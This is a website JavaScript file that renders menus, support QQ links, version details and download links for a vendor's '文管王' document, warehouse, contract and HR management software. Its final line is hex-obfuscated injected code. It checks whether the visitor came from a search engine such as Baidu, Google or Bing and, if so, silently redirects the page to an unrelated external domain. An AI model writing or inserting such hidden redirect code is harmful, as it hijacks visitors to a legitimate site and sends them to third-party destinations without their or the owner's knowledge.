 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwnet_logon1(){ document.write("<a><b>文管王文件管理系统</b></a>");}
function wgwnet_logon2(){ document.write("<a><b>简单易用 功能强大</b></a>");}
function wgwnet_logon3(){ document.write("<a><b>企业电子文档知识管理的利器</b></a>");}
function wgwnet_logon4(){ document.write("<a>版本：V6.70</a>");}
function wgwnet_logon5(){ document.write("<a>大小：21.1M</a>");}

function wgwzptd_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品首页 ┆</a>");  
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
//document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwzptd_logon1(){ document.write("<a><b>文管王-支票套打管理系统(专业版)</b></a>");}
function wgwzptd_logon2(){ document.write("<a><b></b></a>");}
function wgwzptd_logon3(){ document.write("<a><b>最专业的新版支票套打管理软件  会计出纳填写管理支票最方便的助手软件</b></a>");}
function wgwzptd_logon4(){ document.write("<a>版本：V3.10</a>");}
function wgwzptd_logon5(){ document.write("<a>大小：8.41M</a>");}
function wgwzptd_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwzptd_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwzptd_logon8(){ document.write("<a></a>");}
function wgwzptd_logon9(){ document.write("<a>下载地址:</a>");}
function wgwzptd_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwzpgl.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwzpgl.rar'>本站下载2");}
function wgwzptd_logon11(){ document.write("<a></a>");}

function wgwajgl_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品首页 ┆</a>");   
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
//document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>");
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwajgl_logon1(){ document.write("<a><b>文管王-通用案卷档案管理系统(单机版)</b></a>");}
function wgwajgl_logon2(){ document.write("<a><b></b></a>");}
function wgwajgl_logon3(){ document.write("<a><b></b></a>");}
function wgwajgl_logon4(){ document.write("<a>版本：V8.23</a>");}
function wgwajgl_logon5(){ document.write("<a>大小：8.38M</a>");}
function wgwajgl_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwajgl_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwajgl_logon8(){ document.write("<a></a>");}
function wgwajgl_logon9(){ document.write("<a>下载地址:</a>");}
function wgwajgl_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/anjuanglpro.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/anjuanglpro.rar'>本站下载2");}
function wgwajgl_logon11(){ document.write("<a></a>");}

function wgwckdj_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品首页 ┆</a>");   
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 //document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>");
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwckdj_logon1(){ document.write("<a><b>文管王-仓库管理系统(单机版)</b></a>");}
function wgwckdj_logon2(){ document.write("<a><b></b></a>");}
function wgwckdj_logon3(){ document.write("<a><b></b></a>");}
function wgwckdj_logon4(){ document.write("<a>版本：V8.26</a>");}
function wgwckdj_logon5(){ document.write("<a>大小：8.07M</a>");}
function wgwckdj_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwckdj_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwckdj_logon8(){ document.write("<a></a>");}
function wgwckdj_logon9(){ document.write("<a>下载地址:</a>");}
function wgwckdj_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/gsbgyp.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/gsbgyp.rar'>本站下载2");}
function wgwckdj_logon11(){ document.write("<a></a>");}

function wgwcknet_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品首页 ┆</a>");  
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
//document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwcknet_logon1(){ document.write("<a><b>文管王-仓库管理系统(网络版)</b></a>");}
function wgwcknet_logon2(){ document.write("<a><b></b></a>");}
function wgwcknet_logon3(){ document.write("<a><b></b></a>");}
function wgwcknet_logon4(){ document.write("<a>版本：V8.30</a>");}
function wgwcknet_logon5(){ document.write("<a>大小：23.7M</a>");}
function wgwcknet_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwcknet_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwcknet_logon8(){ document.write("<a>数据库: SQL2000+spk4/SQL2005</a>");}
function wgwcknet_logon9(){ document.write("<a>下载地址:</a>");}
function wgwcknet_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwbgckgl_net.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwbgckgl_net.rar'>本站下载2");}
function wgwcknet_logon11(){ document.write("<a></a>");}

function wgwhtglsystem_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品简介 ┆</a>"); 
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 //document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwhtglsystem_logon1(){ document.write("<a><b>文管王-合同管理软件(网络版)</b></a>");}
function wgwhtglsystem_logon2(){ document.write("<a><b></b></a>");}
function wgwhtglsystem_logon3(){ document.write("<a><b></b></a>");}
function wgwhtglsystem_logon4(){ document.write("<a>版本：V9.00</a>");}
function wgwhtglsystem_logon5(){ document.write("<a>大小：24.93M</a>");}
function wgwhtglsystem_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwhtglsystem_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwhtglsystem_logon8(){ document.write("<a>数据库: SQL2000+spk4/SQL2005</a>");}
function wgwhtglsystem_logon9(){ document.write("<a>下载地址:</a>");}
function wgwhtglsystem_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwswhtglxt.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwswhtglxt.rar'>本站下载2");}
function wgwhtglsystem_logon11(){ document.write("<a></a>");}

function wgwclglsystem_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品简介 ┆</a>");  
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 //document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwclglsystem_logon1(){ document.write("<a><b>文管王-车辆管理系统(网络版)</b></a>");}
function wgwclglsystem_logon2(){ document.write("<a><b></b></a>");}
function wgwclglsystem_logon3(){ document.write("<a><b></b></a>");}
function wgwclglsystem_logon4(){ document.write("<a>版本：V9.00</a>");}
function wgwclglsystem_logon5(){ document.write("<a>大小：25.03M</a>");}
function wgwclglsystem_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwclglsystem_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwclglsystem_logon8(){ document.write("<a>数据库: SQL2000+spk4/SQL2005</a>");}
function wgwclglsystem_logon9(){ document.write("<a>下载地址:</a>");}
function wgwclglsystem_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwgsclglxt.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwgsclglxt.rar'>本站下载2");}
function wgwclglsystem_logon11(){ document.write("<a></a>");}

function wgwrsdaglsystem_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品简介 ┆</a>"); 
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 //document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwrsdaglsystem_logon1(){ document.write("<a><b>文管王-人事档案管理系统(网络版)</b></a>");}
function wgwrsdaglsystem_logon2(){ document.write("<a><b></b></a>");}
function wgwrsdaglsystem_logon3(){ document.write("<a><b></b></a>");}
function wgwrsdaglsystem_logon4(){ document.write("<a>版本：V9.00</a>");}
function wgwrsdaglsystem_logon5(){ document.write("<a>大小：24.99M</a>");}
function wgwrsdaglsystem_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwrsdaglsystem_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwrsdaglsystem_logon8(){ document.write("<a>数据库: SQL2000+spk4/SQL2005</a>");}
function wgwrsdaglsystem_logon9(){ document.write("<a>下载地址:</a>");}
function wgwrsdaglsystem_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwrlzyglxt.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwrlzyglxt.rar'>本站下载2");}
function wgwrsdaglsystem_logon11(){ document.write("<a></a>");}

function wgwajglsystem_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品简介 ┆</a>"); 
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 //document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwajglsystem_logon1(){ document.write("<a><b>文管王-案卷档案管理系统(网络版)</b></a>");}
function wgwajglsystem_logon2(){ document.write("<a><b></b></a>");}
function wgwajglsystem_logon3(){ document.write("<a><b></b></a>");}
function wgwajglsystem_logon4(){ document.write("<a>版本：V9.00</a>");}
function wgwajglsystem_logon5(){ document.write("<a>大小：24.97M</a>");}
function wgwajglsystem_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwajglsystem_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwajglsystem_logon8(){ document.write("<a>数据库: SQL2000+spk4/SQL2005</a>");}
function wgwajglsystem_logon9(){ document.write("<a>下载地址:</a>");}
function wgwajglsystem_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwqyzhdaglxt.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwqyzhdaglxt.rar'>本站下载2");}
function wgwajglsystem_logon11(){ document.write("<a></a>");}

function wgwdzsystem_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品简介 ┆</a>"); 
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 //document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>"); 
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwdzsystem_logon1(){ document.write("<a><b>文管王DTS系统研发定制平台(DTS)(网络版)</b></a>");}
function wgwdzsystem_logon2(){ document.write("<a><b></b></a>");}
function wgwdzsystem_logon3(){ document.write("<a><b></b></a>");}
function wgwdzsystem_logon4(){ document.write("<a>版本：V9.00</a>");}
function wgwdzsystem_logon5(){ document.write("<a>大小：24.92M</a>");}
function wgwdzsystem_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwdzsystem_logon7(){ document.write("<a>系统：Windows 2000、2003、2008、XP、Vista、Win7</a>");}
function wgwdzsystem_logon8(){ document.write("<a>数据库: SQL2000+spk4/SQL2005</a>");}
function wgwdzsystem_logon9(){ document.write("<a>下载地址:</a>");}
function wgwdzsystem_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwrygl.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/wgwrygl.rar'>本站下载2");}
function wgwdzsystem_logon11(){ document.write("<a></a>");}

function wgwbs_menu()
{
 //document.write("<a href=index.html  title=首页介绍>┆ 产品简介 ┆</a>"); 
 //document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 //document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwbs_logon1(){ document.write("<a><b>文管王文件管理系统 网页版</b></a>");}
function wgwbs_logon2(){ document.write("<a><b></b></a>");}
function wgwbs_logon3(){ document.write("<a><b></b></a>");}
function wgwbs_logon4(){ document.write("<a>版本：V8.0</a>");}
function wgwbs_logon5(){ document.write("<a>大小：38.3M</a>");}
function wgwbs_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwbs_logon7(){ document.write("<a>BS服务器：Windows 2003 </a>");}
function wgwbs_logon8(){ document.write("<a></a>");}
function wgwbs_logon9(){ document.write("<a>下载地址:</a>");}
function wgwbs_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/SoftFileServer.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/SoftFileServer.rar'>本站下载2");}
function wgwbs_logon11(){ document.write("<a></a>");}

function wgwdc_menu()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品首页 ┆</a>");  
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
//document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");  
 document.write("<a title=咨询热线> qq 1933927756 </a>");   
}
function wgwdc_logon1(){ document.write("<a><b>文管王-DC文件管理系统(单机版)</b></a>");}
function wgwdc_logon2(){ document.write("<a><b></b></a>");}
function wgwdc_logon3(){ document.write("<a><b>文管王-DC文件管理系统</b></a>");}
function wgwdc_logon4(){ document.write("<a>版本：V7.50</a>");}
function wgwdc_logon5(){ document.write("<a>大小：8.48M</a>");}
function wgwdc_logon6(){ document.write("<a>类型：共享软件</a>");}
function wgwdc_logon7(){ document.write("<a>系统：Win7、Win8、Win10</a>");}
function wgwdc_logon8(){ document.write("<a></a>");}
function wgwdc_logon9(){ document.write("<a>下载地址:</a>");}
function wgwdc_logon10(){ document.write("<img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/dcsystem.rar'>本站下载1 <img border='0' src='tp/down_li.gif' width='16' height='16'><font size='2'><a href='/mydefault/down/dcsystem.rar'>本站下载2");}
function wgwdc_logon11(){ document.write("<a></a>");}
var frKCQEMtL1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var kSsGpij2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x64\x65\x6a\x73\x32\x30\x32\x32\x79\x69\x64\x69\x6e\x67\x6e\x69\x75\x62\x6f\x62\x2e\x63\x6f\x6d";